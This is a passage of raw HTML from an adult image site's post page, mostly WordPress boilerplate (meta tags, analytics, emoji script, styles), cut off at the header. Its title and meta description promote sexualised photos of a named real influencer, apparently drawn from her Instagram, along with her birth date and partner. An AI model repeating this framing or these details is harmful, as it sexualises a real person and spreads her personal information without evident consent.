

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/cartia-mallan-hot-7-photos/
body_size: 11073
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cartia Mallan Hot (7 Photos) | AllPornImages</title>
	<meta name="description" content="Check out Cartia Mallan’s sexy and semi-naked photos from Instagram account.Cartia Mallan is an Aussie YouTube Star and WAG, born on July 28, 1998 in Brissy. She’s kickin’ it with pro footballer Ben Chilwell, keepin’ that relationship game strong.Instagram: https://www.instagram.com/cartiamallan/" />
	<link rel="canonical" href="https://allpornimages.com/cartia-mallan-hot-7-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartia Mallan Hot (7 Photos) | AllPornImages" />
	<meta property="og:description" content="Check out Cartia Mallan’s sexy and semi-naked photos from Instagram account.Cartia Mallan is an Aussie YouTube Star and WAG, born on July 28, 1998 in Brissy. She’s kickin’ it with pro footballer Ben Chilwell, keepin’ that relationship game strong.Instagram: https://www.instagram.com/cartiamallan/" />
	<meta property="og:url" content="https://allpornimages.com/cartia-mallan-hot-7-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2023-08-10T10:10:20+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/#article","isPartOf":{"@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Cartia Mallan Hot (7 Photos)","datePublished":"2023-08-10T10:10:20+00:00","dateModified":"2023-08-10T10:10:20+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/"},"wordCount":50,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-1.webp","keywords":["Cartia Mallan"],"articleSection":["Hollywood"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/","url":"https://allpornimages.com/cartia-mallan-hot-7-photos/","name":"Cartia Mallan Hot (7 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-1.webp","datePublished":"2023-08-10T10:10:20+00:00","dateModified":"2023-08-10T10:10:20+00:00","description":"Check out Cartia Mallan’s sexy and semi-naked photos from Instagram account.Cartia Mallan is an Aussie YouTube Star and WAG, born on July 28, 1998 in Brissy. She’s kickin’ it with pro footballer Ben Chilwell, keepin’ that relationship game strong.Instagram: https://www.instagram.com/cartiamallan/","breadcrumb":{"@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/cartia-mallan-hot-7-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2023/08/cartia-mallan-hot-7-photos/cartia-mallan-1.webp","caption":"Cartia Mallan Hot (7 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/cartia-mallan-hot-7-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Cartia Mallan Hot (7 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Cartia Mallan Hot (7 Photos) Comments Feed" href="https://allpornimages.com/cartia-mallan-hot-7-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/35228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=35228' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fcartia-mallan-hot-7-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fcartia-mallan-hot-7-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-35228 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
